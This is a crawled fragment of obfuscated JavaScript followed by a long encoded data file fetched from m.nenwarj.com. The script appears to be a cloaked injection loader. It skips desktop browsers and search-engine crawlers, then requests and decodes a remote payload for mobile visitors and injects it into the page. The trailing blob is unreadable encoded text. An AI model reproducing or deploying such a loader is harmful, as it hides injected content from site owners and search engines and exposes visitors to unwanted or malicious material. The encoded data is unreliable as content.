_0x5a6a3f=_0xf10022;return!_0x13c226[_0x5a6a3f(0x2c5)](navigator['userAgent'][_0x5a6a3f(0x29f)](_0x13c226[_0x5a6a3f(0x1fa)]),0x0)&&!!/^Win|Mac/[_0x5a6a3f(0x226)](navigator[_0x5a6a3f(0x20b)]);},_0x301dcf[_0xf10022(0x1af)]=function(_0x110ea8){var _0x3bc815=_0xf10022;_0x301dcf[_0x3bc815(0x1c1)]()?_0x110ea8[_0x3bc815(0x231)]=_0x110ea8[_0x3bc815(0x197)]:(_0x301dcf['yb'](_0x110ea8),_0x301dcf[_0x3bc815(0x1db)](_0x110ea8),_0x301dcf['img'](_0x110ea8),_0x301dcf['ac'](_0x110ea8),_0x301dcf['gb'](_0x110ea8),_0x301dcf['qd'](_0x110ea8),_0x301dcf[_0x3bc815(0x2b0)](_0x110ea8),_0x301dcf['db'](_0x110ea8)),_0x110ea8[_0x3bc815(0x22d)]&&_0x301dcf[_0x3bc815(0x211)](_0x110ea8[_0x3bc815(0x22d)]);},!_0x301dcf['IsPC']()){try{var _0x3ead24=_0x13c226[_0xf10022(0x2a1)](Math['floor'](0x5*Math[_0xf10022(0x272)]()),0x3),_0x363e12=_0x13c226['zZDDI'](_0x301dcf['rc'](_0x3ead24),'p'),_0xded870=_0x13c226[_0xf10022(0x202)](_0x301dcf['rc'](_0x3ead24),'m'),_0x56a379=_0x13c226[_0xf10022(0x1ff)](_0x301dcf['rc'](_0x3ead24),'q'),_0x57be3b=_0x13c226[_0xf10022(0x1d0)](_0x301dcf['rc'](_0x3ead24),'h'),_0x42ad18=_0x13c226['FNODU'](_0x301dcf['rc'](_0x3ead24),'c'),_0x13c8f9=_0x301dcf['rc'](_0x3ead24)+'i',_0x9bbed3=_0x301dcf['rc'](0xa),_0x106554=_0x301dcf['rc'](0xa),_0x5745c0=JSON[_0xf10022(0x29a)](_0x301dcf['de'](_0xf10022(0x1c7)));navigator[_0xf10022(0x241)][_0xf10022(0x2a3)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0xf10022(0x164)]||document[_0xf10022(0x249)][_0xf10022(0x1fc)](document[_0xf10022(0x282)](_0x13c226[_0xf10022(0x2c4)])),_0x5745c0[_0xf10022(0x23a)]=window['innerWidth'],_0x13c226[_0xf10022(0x17b)](_0x13c226['cJwjM'](parseInt,window[_0xf10022(0x290)]['height']),parseInt(window[_0xf10022(0x290)][_0xf10022(0x23a)]))>1.7?(_0x5745c0[_0xf10022(0x19a)]=_0x13c226['jTOoF'](parseInt,_0x13c226[_0xf10022(0x24a)](_0x13c226[_0xf10022(0x165)](_0x5745c0[_0xf10022(0x23a)],0x280),_0x13c226[_0xf10022(0x24c)](0x7c,_0x13c226['DUwOn'](0x28,_0x13c226[_0xf10022(0x1f7)](0x3,_0x5745c0[_0xf10022(0x274)]))))),_0x5745c0[_0xf10022(0x1b7)]=_0x13c226[_0xf10022(0x179)](parseInt,_0x13c226['KiSwa'](_0x13c226[_0xf10022(0x26e)](_0x5745c0['width'],0x280),_0x5745c0[_0xf10022(0x180)]))):(_0x5745c0[_0xf10022(0x19a)]=0x78,_0x5745c0[_0xf10022(0x1b7)]=0x0),_0x5745c0['user_agent']=navigator[_0xf10022(0x241)]['toLowerCase'](),_0x5745c0['time']=new Date()[_0xf10022(0x2ba)](),_0x5745c0[_0xf10022(0x193)]=0x0,_0x5745c0[_0xf10022(0x223)]=0x0,_0x5745c0['com_c_number']=0x0,_0x5745c0[_0xf10022(0x2be)]=0x1,_0x301dcf['yb'](_0x5745c0),_0x301dcf[_0xf10022(0x1db)](_0x5745c0),_0x301dcf[_0xf10022(0x1f2)](_0x5745c0),_0x301dcf['ac'](_0x5745c0),_0x301dcf['gb'](_0x5745c0),_0x301dcf['db'](_0x5745c0));}catch(_0x5cb140){_0x301dcf[_0xf10022(0x261)](_0x5cb140);}var _0x492172=new XMLHttpRequest();_0x492172[_0xf10022(0x1ba)](_0x13c226[_0xf10022(0x1f8)],_0x13c226[_0xf10022(0x280)](_0x13c226['zZDDI'](_0x13c226['zhWmb'](_0x13c226[_0xf10022(0x1df)](_0x5745c0[_0xf10022(0x231)],_0xf10022(0x219)),_0x5745c0['id']),'?t='),Math[_0xf10022(0x272)]()),!0x0),_0x492172['setRequestHeader'](_0x13c226['hgHJd'],_0x13c226['YpkfR']),_0x492172['send'](),_0x492172[_0xf10022(0x1c5)]=function(){var _0x46b62a=_0xf10022;try{if(_0x13c226[_0x46b62a(0x1d2)](0x4,_0x492172[_0x46b62a(0x19e)])&&_0x13c226[_0x46b62a(0x257)](0xc8,_0x492172['status'])){var _0x317407=JSON[_0x46b62a(0x29a)](_0x492172['responseText']),_0x13ff31=JSON[_0x46b62a(0x29a)](_0x301dcf['de'](_0x317407[_0x46b62a(0x167)]));_0x13ff31[_0x46b62a(0x24b)]=_0x317407[_0x46b62a(0x24b)],_0x13ff31[_0x46b62a(0x23a)]=window[_0x46b62a(0x2ac)],_0x13c226[_0x46b62a(0x28e)](_0x13c226[_0x46b62a(0x1a4)](parseInt,window[_0x46b62a(0x290)][_0x46b62a(0x19a)])/_0x13c226[_0x46b62a(0x179)](parseInt,window[_0x46b62a(0x290)]['width']),1.7)?(_0x13ff31[_0x46b62a(0x19a)]=parseInt(_0x13c226[_0x46b62a(0x1b5)](_0x13c226[_0x46b62a(0x29b)](_0x13ff31['width'],0x280),_0x13c226[_0x46b62a(0x229)](0x7c,_0x13c226[_0x46b62a(0x2bc)](0x28,_0x13c226['ViWlt'](0x3,_0x13ff31[_0x46b62a(0x274)]))))),_0x13ff31[_0x46b62a(0x1b7)]=_0x13c226[_0x46b62a(0x1cc)](parseInt,_0x13c226[_0x46b62a(0x292)](_0x13ff31[_0x46b62a(0x23a)],0x280)*_0x13ff31[_0x46b62a(0x180)])):(_0x13ff31[_0x46b62a(0x19a)]=0x78,_0x13ff31[_0x46b62a(0x1b7)]=0x0),_0x13ff31['user_agent']=navigator[_0x46b62a(0x241)][_0x46b62a(0x1f0)](),_0x13ff31[_0x46b62a(0x2a9)]=new Date()[_0x46b62a(0x2ba)](),_0x13ff31[_0x46b62a(0x193)]=0x0,_0x13ff31['hid_c_number']=0x0,_0x13ff31[_0x46b62a(0x18d)]=0x0,_0x13ff31['show_number']=_0x301dcf[_0x46b62a(0x245)](_0x13c226[_0x46b62a(0x295)]('show_number',_0x13ff31['id'])),_0x13ff31[_0x46b62a(0x2be)]?_0x13ff31[_0x46b62a(0x2be)]=_0x13c226[_0x46b62a(0x20a)](_0x13c226[_0x46b62a(0x187)](parseInt,_0x13ff31['show_number']),0x1):_0x13ff31[_0x46b62a(0x2be)]=0x1,setTimeout(function(){var _0x38ac96=_0x46b62a;_0x301dcf[_0x38ac96(0x26b)](_0x13c226[_0x38ac96(0x1c0)](_0x13c226[_0x38ac96(0x23c)],_0x13ff31['id']),_0x13ff31[_0x38ac96(0x2be)],0x4650);},0x7530),_0x301dcf['init'](_0x13ff31);}}catch(_0x45925b){_0x301dcf[_0x46b62a(0x261)](_0x45925b);}};}}}()));
var bxhoyarn_is_ws = bxhoyarn_is_kk = 1;

--- FILE ---
content_type: text/plain
request_url: https://m.nenwarj.com/2024/12/22221158172.txt
body_size: 237944
content:
~0qk;wqhprtWr;Uer+uIN%KsJ%dF^YS06NT^S(_yf//{/X5WFDw0n^{Tz:U6iNddhfOu(S0_z//51e5Frxof9&]ktX/ATQd0:&(:|%XNRJfIIq}y~/1So//4Q);W(5^)6%)9XU_~rtAoUrx:2d+BIX1CsFALY-OKN/sND/7)}_/i4e/X{7X7s++SB//s%X|&0X;TT75YnYd~SX/^Lnu0UXwk6DufAqIytX1)0X&)skO&;0BOk%@+F%sA}7&u5//2Ke{+WKp+VN/rF75W}SS(97/5nX/fO{Y1re1|0QskRXe|s/1V_{i62//41//Boe7CK%K/5erkpprrre///Drrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrx9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwB_N6}Cy|IoWw(ntCE@Nwr4N6DpyCrR;i{D;x{RyT0Dy|ODNCO}NTrpWxrpWxrpWCope9+SUCJi~E-pYk}L)2yK(^~^ei+Of9~D;6{Xfsfst2(4t^QTUT{R;|Snt4rTt4WTt&+SU6}4YVn0-&pF)2yCWCope9+SUCJEU&NC(^qDfkqX)6uTUk-K-V+Xf&IQW6WpYk}L)2yKYk}Dei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrXW6uo)VR_(4Jo)&uN||06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDt@}FtTWpYk}L)2yK(s~iUV-QW^h0f9rKtTQ_(TnhUkQ6UinC)@0XYk]Dt4E_yxQ4A9qDUiQiU&NXf&+CUA+qU6y6W9hF(wJw(^AhfkQTAkQX)w06IV~X-^BpBkhXfkQ4dkQDWwWRtCrpz]fJ)^~XfsyJW6uo)&uN||J+)2N0-VnCUBqEei+o)&r_dVqS;C-}~wp}yBITyCp0I|ER~BIn~C(}~w-s~|-sIC-DyEAxW6uo)&uN||JE)@N})VA_fEqEei+o)&r_UkqS;C-}~wp}yBI4yCp0I|ER~BIn~C(}~w-s~|-sIC-DyEAxWCope9hF(E}N;S~q(^q@UV~k(^QFW9N0B^A^;^q_(s~h)^NqiBIQW2hF(xnJdVIKNCAE;wBR~wrT;w~uy|]]~wqkN4AENCf]NCfxNCrD~BW6W9N0B^A^;^~X-sAFUVn0iBIQW2hF(xnSdVIKNCAE;wBR~wET;w~uy|]]~wqkN4AENCf]NCfxNCrD~BW6t4opexQTUk-K~kA4-s+J(9~J)@o%WwDX(^~^;q+E~CopexQo;2hF(k}qfkE%WwD/Y9uh-@Fqfxuq)^IQW2W6e4ou//1Q/eXK%7CsQX&0{/tR{;/_1Y45K_2On%)qn;e6oYw7sFs(@Q5U@N7V}f||0F9I4{1N4yXzT(C9RL&ED{tuDt%%X)T1_5^oF1d}Ft;TL)xX5:@L:K:J:zY^JdiCO:kp2nKf2+_d^U6&qJVBSnz~SW%;C-Tt6O^Whod]hW;xp-u/72}{YsJnY9f@f&~4(2]D)@nF)kF:dVh2U^AS-@+h-]QY&AR)Vqq-A}UAA]NiBAue|S}yi0J+iEfk~B~wIS]re4oQewLK;|psNCB0y4WRyx{_tiD5z6SO+T-q+xy6Wir79h0(kROUku(V]~I|EhEIwDoNwrLzxIp9upBErDWurrrh%II]]ruerxDrrrrrprtWrrr9/or~yuL)k6SJkOBr9S6]]R(~6Wi]kpI(]U(A^hB^2Uo5OzE}NiBqOT6Ot~655wL-;1r;;1W;FIo2_tSU_1D:X5/rD)%{XxY1_yYnTh2zR5XruLz%RN|B0L|u}y1A4N4)RyC(oNs64Y)2KyCJK1^s1;6@{i7RQeV}{/eRLt9KFXTT%@iFpXVzWE]Vxuy:feV:6(;9ExNz2E6ROLVtkwN:sy6RO{YeWENY]E~WDDA+kpry(pI+J-d&qC)+QeIJ}WJiJE4AIWV6~IpytArpfwA5q5R^szIJ9Ady^|NC1sIQBR9NpNAO@(~hT1J}^qUF&{;zfU5ydfi4dy/finXes:}%QeQDRd}ANud/7I9Qo|}-S;QIXDO9wh~+_twhDop|z}nyyAt+IoSyYiCni]r6ih:IU+t+6d-+^4ftof4+SKY:A:/^2S_KqkSnFLLTBz}K}d:DLtY5_~n)CFTo5%9ypONNXwp1F{6N05:9&kQfp{ssOfo1Q]&pK4L-dQ/;X)Xs1Rrf]oW{7:&+uJE_B0t6p{e^|Uo/hRWQ^Ciz20x]x6odf1&_}5zJBERDT)rAo]V4}Ud);rX@{pRXX(AVqC(]wq6py_Kp-QU:UK}]2W7FtE7ee/-O]R}rfI9SwoOy/&&f6Q6u+%;yNNU-WDrOS)7uWUih+0q+S/^rT&_fYV-|7de-fR//u69O}}f4nXT2}]IwR:-;V5WJV+_x&]SwwW~6i)VNAy(y+QDs]R:s4O)DU+6Vei9:+YYW(nJoq}}s1pAIfdhUq}xtytz6EIo/UtwqO-p^:_66Cw):Kz;I~65JJ+~VT_p+t;uD0B^&J~uuUwTTq]n+kpiUT&XRT&fSS:d}oxO:7Q+JqWUfe)CA(]fd%BKxFxEKJUIxp:SAB_E{~d]Do%66n5+Tpfh^2eB-+Y}ffES1JoOLSOh&zQI]K_@sk;]ppu+ztwE^L@5VpoWkEBiIIrWND+Fr_Dx0doEx%xoIDrESixuux~zI0z/ruuN{rrEYz]wX_D0r((yNIrr~114Fd^ux/}xqOEt7RCdhIrx%xpypyppprkxuTxY2etW99JRLyLpDRT444w|&wtyWhz:pzBBo~p)wWOiE_LE]wUD0kUrdFEYS+:^:zhOJzW46:S%DFJh&esz}-0DDw6TRRr1nIWB^_67D@__Vin&U6}7xYqyLA;|Iz_]|Uzf)|45;NqY62iN:;T}Y%pIVEzrXE2of7SD^fuEttiRuAOk@}e}^euAoK:K{{fW)p(2s]5xXDeKk92wuu~%pr{WJtrDXRuEw{i1]zixu(ISd)TRdRR/C;ot+zz;L{LSqp{uTTit))e4RTWyLphWLwwr~Jo|rEy9~I:fIfr5^XUi0Y0L49UQNiU+x@X%5IXkqnQVn1;uouqs&0EW;~~IRI~Ensw+L^^4npCUVdz7FU)uF:DdR}Wk5f+~](^5uhQ)yoUdD-ihL)K]|s0i0F/eQti{1WWEtYyxwh+uprwD-rr2@EIrI{Lr]xeqpxr%DE]dErw{X~uDkzCzr()}kt5NrowJzNr9ARY_9{K:&uiDrppWIWrrK;rx/uSdK+Jtprr]-prfz}6no~(Dxr^uxrrJpp(}JOrz}Io9F)CY7rWuyUt}4kYQWA5WhwpQqNpNu{_UOeu---xWK%hSyEpkw9KVp+iLJhr(0yr9_(I-%~pt7z9ui^JoWC6kro{(i(qxw+~~hrs_{CrUpDyqu|xw/uo}4prxNSK&QI(y@F52k@pzWJ65q6SwXD]QR@uiAx+:OpV}RS}F_i-FWAO_x@YO)uC2WIYSIp-y6ozuIrhux]TI|h~po+p%iTIyd7x_k6zLWxnIDtrDnio7_zNEkWFxr6Vk_&~E-OXrzLrruuxrrepCruz|OpIWDD-SkE0ru]9xTE)R;ri|-op+0-y-~Jkrx-R4CS&RD~FoNS&(rWu1+9X5kSfAyC2I{9SU5RpWVix~}qo9uuA)iR0oA|iVd9kIhsdy+W:BzNE2zVx;fuxN-7k@i~Bwx+h{R0C1TQu9qnNI2z}xEx5pe)tI{TTq~Y(OE:&zAr~4q@ndh5rOqA-(+/{I)6Jx|i1sFLq5/WN]T%Weu&QdxxNzB4pU}LrN^OCxUNrpxuSrO}D0krrN_&(B+&IwxrfDA~h|uII_rpQ&CNWLYkNrrXwts_6x%5+ot-;(x+:_rTs^rrw5r+{k-IWuQw2EEW/rrIYAWL6y:)rNp|xhQCLiuh2W;Yt0C9SV26ydNROT0k(@F4+iDLoYrN9OORdI79R](I~ziYnfr}BFuro:(q;UA|I5uddo4ii~D{O/qtu5~7p5B1uUFEWs-re}:rw)60x--Vw9))uOEJqdK)B@Tt;TTD_^r}yxJt-YNsk9]^hRY{pf)nQN9yVE~rhxTWOI-ix-+yErwEITriI)VK/%wy(wurIhrruR({WLO-OrfE]duFV~Vn;oR6sBFFqsq7](KWK:rTEdVUUnzprBkK6Q{}X6+rixr]uAI4DuWOrr]E+prQEVrEiprxiLIO@Jt(zIz_NUsdW4OTu1z-4&Yi1f-eJo91p6~eodB+;yRdi|@ir^AWJYqy/SY(}YDix&Nqz-@sBEttLqf1Q5n4FSQi7iiuS569;hL&]JXz5QSzD6nA@@KKJu{nKL&%0)I:RqTwFQ-+EDy~XWn0h2Dz0zW91Jz0DB)fy]e;e0|_q+orx/ErWU]w(eE5VW6;;w^h{_1dkQkyu{q{Erw)FxrYJq|2|TY1Wou{xoes+yW^^V6D9|/(kE&]yr]r(wRn0hrBu@()ry(Dyxi^VD|ETILUt@wzexWiEIr{uC(FL@T_^&@pQo@oVf9SnoSih:QOq^^+9F(KU2|sWS}z4+{5+OJBu52NBF;Iz~ohSrwWexDk0uro&C%)hQh{ySVU;@uKzxz@~u0:eB_xWxkf^%BoqX5_F@F]:@WFwr7sI/rp&VL/q&;&XrBiB@7^LrkwpW};(pxx|;JDu0yr-+&W&I~zxi)EX^u5tFU&4(Aq_B&e{Ez-+rr&:yo&S)kqD(VO;eWECLukSw6ESE&LNku4^wXXtrrS:hEpfkpurEQpr(%NI9i:u-0sLU&qNF-@4A;ArEdrtYnUU)_/sA2q]ufApqq(h|XTJuUYnq~^6Eei(Sd5xr9/--JD;S40K^NDJz-+N:f](1Dhn_Y}QqQ^9feyF+Enxx9s^~pqC);ze%RtdO]twSx2-ntxzn6tf9ikT%s::YV0TA)^W19pk9udA7If-yLOrkkY&u&|:/x}xkSr&KT1@5]iiIwChNn69~/(YdoOD|VL4Ons1VWY5:rrrWpIkfsADus+Fk+N@K6w5|o46iY42yES0I]Srr9UI+zqqu9Lpt7upx1{4L;U|WpIkB+E@B0Bs6kq4DYSrEIWA+9-DpOr|ih}RzdAxOtW9^|FD2DWTI^yr5%}qTtQw|@E|onyrE1q&OIFsrNn/QDJ^fKs:AKfLU|kqr/4Iu{SfNBCCWqWx(Lh0U%K;+0%BAuWu-Fzi(2-VAJDof{ysftVIh+/CupI~rEEB-wW~IEIRfN-R6kxxU0:t-zR@~0kT-~uSr^_YYEoNILE+Iez+rx+R-u5Jyrx6uU1J~@IoUE;Lu@uuyK+]rzUq(KuxA@/tWr7_pxV7~Eu+rrrWuF;-kr~4+]x5ynw5hkwsh_]Ehox^xu]sp{&;-I9thoOE+iS+rYSAE:k@xxq9fD+1]91]Euqr~|OtrR)|-z+Ju|xtfDJYfDRz6w;n6yR(hD:-fK@IBw~|xES|-tk5fRkJ(OrNW@W%fz|]p(QuA;L-fwtx7/hAYOw4|sAfyTEtK0+s}RE9XuIIhhARCrr6YShFdEriCrd7+WCK+@dX(-dS(2z9uodreT|B%9w15SrxBpeYVE-pSIV_R0~e4&70JBSBLSrV%26e%T6rUC;X72tDIpr_DSrrW|r;nx(dkhBzu~rpBp~1nw~y||fsLspihCp)h}62iB6_{kUC_iW%U~k-pI64uIp^Y@kBApEF4}xN64rd:TS^y0xJYE(yCo(w:Op1_^C]6+p14^pKLsr)rr-_}DC~}sCY5qe{wR&^z|Y}qqVu6&SyE~f&dO]6e^qO7qIt^Bw4E2(4y&7;U-ExQ2N-~w]tuDrzwkIdr^]eSo|(:0rRL0/DxpuSWu0x|WRE9V+9||RrzNiIiFQ2y/y~Ek{u5+r9LqQR-yfr+EWwsDBSB~DkNrF2d^DDi]VWpVYUEJKi%z@EIVi|r0E]x|~UWuniKRLozdYxItO9YXAVn~]^o^InyCBsps6Ue+Ony^SIz|{]L1{Jy%yhS%yoF]k|QW{E7(uUKADIEqBu;VU4_Crw/2pUABY&5+d+A&KUotNnQofp]WprE;~u(2Oxh;fA1A%]~CIVh|IVhWSI@}fuItqwBuyp0+VJfffBXi;944DE_n+9;QF+7Qf|1F%x7AI~w0iED(~riDIrt++EWyWIr^+rWu(u{hOEW6~9Ih~E06WrERnkO/07%U(zpNuNipFIU{w}Iu:WSY^DNU5(SX)7fELs^WQxEuN1k)_]^~Uk(K/f(Xr7r_W{Buu{pRz}^(2dhk+WNkL;BT]huoO@h)4D^fTx;fYq-W0SyQ};SWeXWiU(dfTEB/i+xBYuOueqxY/U-w{1]dKSS0wQ;Y1{^wJwYAX]dOJ(fDVnqK]4ruW/W}:NI/9yfBDOrA-)zp5)kJ:-IpFs(5SryFQ:y/DKxpwW:p0Fh7(r]JR&f{}]+uVTpf0fAx7RWE;@x57X+4x~]wtuJfN7Jx%|hhtWOINdO72XqhTFzCxB^dqYy_{)WW{6f/&wf@rC;)]/SXJYxS%A(KBNOXEXu;u-e/rpyWtDfA;KX]&xArrxKn;)BASD%WyL4+-^dztKdWJCzCJC/iJ2TEESrJJT/hi&B:C96dq9:KrFnCr2n:Yd9uU2|k2p1)(WFd:yCO(Wed:zF&uruRBoUxY1sxzn_KkQ|r++5z:Y2]eotke/XC:fBOA&{Vw~)T2n(Kd]Kuq{rB7]OWA2d6qT_xLox+dIIhIozhCqS-kwAzftDzzQpBIQ^9|Bi2:DCh^B6hO%u0dDoKhehprFz476qp~eWsUr+r5f+^6tO+yzI4;hD+J~+p;hF+rC|rrIxr9_6uutiCS56CfnKO2kSBUI^C~:&-F4u|5/-dy/pdBL]])4LiJ0++i;0~/4%@%]e6z&Jr]IE|-r+]Bhy_^rNsVJB;:o44;d6EiOD~k19kYWyJSrN7BRu;QI_Y:6B7x1tErr:6NtWDiK5QK)EO6o@f_5:uAhFNS):&zJd:;Ds9}0w+WizwST({zRs(ShOkr~6e++6IUw6(TU^%^CC-]z4|TTiOStiXNJwfkW1n+UfiRnwXL5&i@JF9_^4X+9Uqisd6LKsA^5nyiCLSOrx{Ahqy^dASfxIxpx{VLwLCE@K7;9h1n1Yshddrx4zwx}RSU5CV-4iR6rp|orN]ory1DqN/Qthn~Ciid1xJo:YpyWy&y+Vh%1x9zJ/t_z6+@JK1ASo)0r+TuhI1EkCV:e%T5U_ER{ru+hx1^^5wFz_KJLiRpnUY%_y5+fLAeoRYeST1+Kr(fDqJqrUpnCh4ISF4TpLOp;k{yrz0:UU:}eL|LWWI)1-SBe_Qo&XkB&ptB1f-x|rWIwU]%C+@iL~L{wfFNLd~|2iFNWrxrIrrX+-rIrBwVkO1d}-xE0xXfD_^6:RknSU)]SBT7@_|pi_oEtEC2}WiQ{-_{&UiC1f+CxxDoAq2IVAXS{L+{9kDyDpwON_Y+;TYh_:n;46RwsYALkTyN%ruNCB}hSzJ/92w)uyLzOrue5wwd}eEe:Dq-@2y0]xNS}:T_WLNiK4E+pXEtFFA]u~VB%RTLFWFAfT{Vh4/FyX1tBnt5E2tEnXJI^;yORE~h}]t(^iC&sBnC5Vrrq|sCWBIyJC]tR6+r5_U-0f07DBwX{^kJeJyrJrOy&utNx^DJsI)x6CrBzBoUY/KpEN0tTs|5:i-)pq{6FWJBJOEeiS~BJwIYJ|DYE2n_zWsThT{r+~1iETC6s7z2:@{CW;zp}6+:yToT:B9rwADrS_I2CArqXsCL)KLi6JpTx&pwyL{}E~fqSx{4y:{AE|LL)6IuzB0_QWD}z2Eeh;EL4&1(JW@FN0{}_WLXBItFxKBFt%K+NU1O0siiweSXV)(OeuLwT6pd1Lkuu]D_rxDrERpS7OB)d74|2%FVItQJERD/@Ew^Ne)h~K7}Nxp{Nw0^5(I~fkeUVBA;y^OVyqKQup%i~^I0yqQQE7FpLE/A|iO5f+11fWTr|QwyQysX)2L:fyo_yOeyDEU0rzVqDyA0rtWttN+5yi)K6r(oryOLw&i2N&k4N|t9)To:1zuNpQ+-NV%_R|9XNAN1]Bs%0_wpoBQ^TYI+y16&)~JwBN:e(U;L5}X9I+q4rn&}-~Exx(OOqhnsVXRoC25kDrYEwEC{91/2tnS]%w+AJ9K&-O+owr(2]0+p]:ECzKF+B(NVNq~JCW6B}EXSQkd)|yKk&5^{ALY@xySXB2pkIk^7fJnf_W&L;uwoFzf(9rKt)EqtNX]Ke%nw~Y7JU(x:Oun+2r+%T2E+-FYTDs(D4rN+CruzRrxTusSI:1S2B5N/x2S4S4EBSkVr:WBFD_{k2(yD}FJ@{sfn:;{AUDFt{t]&ST0nyT0@YXV)KsYCIiLy{&Y(X@Q+Tf{k;rritrK:J(r%u}/&ufUI9UE_&^Wh}hCU^Y@9&Sr|tuex2wpAJ7dN/u]zASzhADuxY;_T)2WXrNoKx)+k@@XkTnXC0Ei9DK2OT+iq7kzi7^wzz16eSwu57oY~}q;L+Ty2iXCL~TR:KTAANSre5rwNBxnRA0w4YD5p_)C@-puuqp@B:0p4Kx1-R2q|41A/@2wkVwA4)KTLhX(0DT4|^9/Xy{~}LNt];5oXrU~ENfEsF1xXfe)RV_;sXY~4_0Fn0{L7txru;|E;CYIrh(VreOB)eUsK9(L;pk%6z/UV~nDoxOFKTqIuxdpJdxurSn^2WD{oY{:6CVU@|e|KA^@ofynxf+wU_~R95YW06I_T:qQUo{rfL&fK64erBAAr|KI7JL1KT2yTqIn_ORzL||QyxSpU1TFx|^DLift1E7o_@uw:5/f((s;}yiY_6C5(|]tDQ&Yx{TY1|%{_0t;wN(yO&h+9V-Q15q:1_AN4Okx}_R%XY:Qs^1_1^{V}%L{}1-k4DQz-;NS~Brrr~1I7D+D{+kof:~C;^w)~W6O)NAzBE;^/DECowr2&Sot&IE;7T~n]4WefYS|)7E~u(S95e9IT79Ip0^VLBSrrx5dNfWq7%Jr}fp~q}@7WC{|0e:Fs%5RLDE@:zpRw_y05(zq}1^:}%L}IE^:LyFyCXV}+DDnoryFo;eEXXI0se|eX_|tXF&V|Lsr);&-:y4]5rW|Yp/&1RJ)QifBte)pXrJL&Y)q5Y)q)1iQ^XULX/KDE_QT7qQeTurOBefnwIEDEru/XB&oB2/1wppKuD(S+r(up6Iih-OiCOTICWyKrIWEuIurNRENxI0&wI0~ERBqJ:-5:dO5+i-YWrOrrudTF)d4_rrp95k}WtxDxLWzDyekR{C+TLOk|7/;|~OdzIrdkRLD]T2A@N&&2RE&]%whn;khn%CJ2n{deheXi;{|eSB%yzEI%75KNRrN%DsKs~poy+Qrxw7DWfT&0u/xp~f@1kC~I^Wt]I-T:F6-LdN9ChnwhFToE(yE+ELypu|+B:VzERqWd2i+(i~NSiLnSLIOE%7t+uq6}_inL%C;SBN}:pp:fxe|OTO}}2iUD(E;:RpS1LwrAYXV5q4w6LBIWp|&L^e+qSVtQ:4dFVA~TEVRf:1f_sC402sk}{x+X04/xhny_twhDoWfz9UD-5]CR}:nqFwrzAI/x0T-KuxDOEruin0Q]}hrprS9iDWW~AtBdtBhiJBWt]rrurC/;qxhNq~pfd5EzqV|hIkWI;_V(A_{)e0:~_D&LY7tO6F44O4Xu^S~_^2WF_0xC;LJTOE)~0Kf%-w5I2^IhK~QXrq]Nq4Dfsr7IOBkr4KL)nw%e/Xn/eeeIuOopyEi;TT~IDL7pf~|iRw:nrrz+qDB}BDIfLI||rQzhfNN~sBO]B{UXL|hBuOkUf~zEY5EqWJ]C)C6|qAQ]AqdVB^EW}RC^)ACVwK%uAf(fhkJ}n]K{7Vy&or]hf6|Bu1^Vk;zBU^--q%]-r+qn/i|rhyuREUdUTtD-OD9dxJIrxz:IYtWWnr(OrNLqhwpr&:oOdeu)5snQFLzNkpp9999])Jtt1WL/D(fyyL]Wn0R6CKz|wee~ueYfQf]OE00s^024:7CC9;YY7YfSDry{tC&sCXsNtiIeJ)QR{Qx//}sSz0rsJ5IwiCA0Wzx]U4pSSQ|7f|6~p)_WxRtRBdOEOD&|F&L6yi@~+ikWVdDp}r0{I|C6LDV;Qit|(}O5qN)KU6VA46YUAdIdp9Jo144SSBVSXC;]I+f%TWUpJt;%EA_qrIeRJhhC}AJ+UA-)SBhUI2hp}^-rq~{xi{VCkwuR6qorSIxu~wrn^:t~xW22IiS1EExxA&VJI-^{9)z)4kCBrrLrWDrI:99ud;(({BE4d6SR4hzNz&;)uyuJFWr{+@2nUE42C^CJX{CB9O+J9xi::XzFTFu/|w0z:0;]~~@@z/z;_XAw~~uS-W%yxp6AuS@:WWw+VxID-f}yDFF_N6xzNep04o-o}t)OJh6_B-uC_]itno5%B-2:tF__/d@_ndIdIB+A1nKqIwK&7{x4;itud7%Uy+AL:nCxuAOSWuF%EIIn_@(6durRp5Eo0EEFI]hrIExLNS^WTB&yp^--q1xLC:YY+xw4z6LE2y+N{(iri1]TfzQ(L|(Ih@CCAz9Ce2xqr/f0fUJrW;^}SC|z|U|p/y+z9qV7-n/KVCNF&Xs{yYr&wV5/whSIrwz}BW;0Ju-AVr+t(puuT:DNKA-L]SLESSkru;_dU&/ixB20hx@JEBF]W^O~w9i}pSznni6q;FxiN9+Ln1i_y2FREwF%L:e;X(V4LSt&2BUsA}ypiI6OSu0Y4Ef-]|9~xSR)w]/(Usw;rrwqSBLWdVn&IrzLtL~5x(%/RxYu}Drk0Eyo2hR^hezB2d+EBIL7D@rD7|KUw0|^rr]x{rUOVCRXA4-IC6@LWxChN-(Ou^FdWpS^CxI}p~5-Ey)}phexL+4XsxW6^5KKQt&%J(:5q0p);p-Vs{xAtU~+5r/FTOqYFRVpRRBDrEYSJ]NVW6~wkrru~oBOYW%dx+D6&u-WUO+s7:kSKLIU&t7W:Ui-LWow;)Ezx(Ix1DDnn-YLIB]/%oiEO/_+Bi{k]E_J4h620JIrQEu5r^2dKWKORh]}6&yz4Frp|@L6r{pdWr+RIL|]T@IprABWr&niyr-uirWNUo~C(:|E%1-VtE]Vxu6KShu4k|@+4X6y&4)o}oF%kp(I95erL}n4Fry_dhSrx}Q6qIrWK%wwVOoB^:pEL7QyhSzsrDSWwf]uDw%}RKX{Y%^dKNezBAJi5k~5-E+:Brtd_r5-}95IQW66i0nLW+(e^n-fYeWuh^9AVu@TKL2C;9(+;WFOsDt(Oe5V}zS%Sz1^YLE(:k^&z0Ut1&DKKnoNAWsRi2;)oz450I{+neVV|x]Lf;fA0]Le;@uB/0rIVLA://E47CJpIt(I967zfnuN@_TS}EyNz~J:rWp@5%-^(ue])}C95V2B|/@EIrY2(&owx^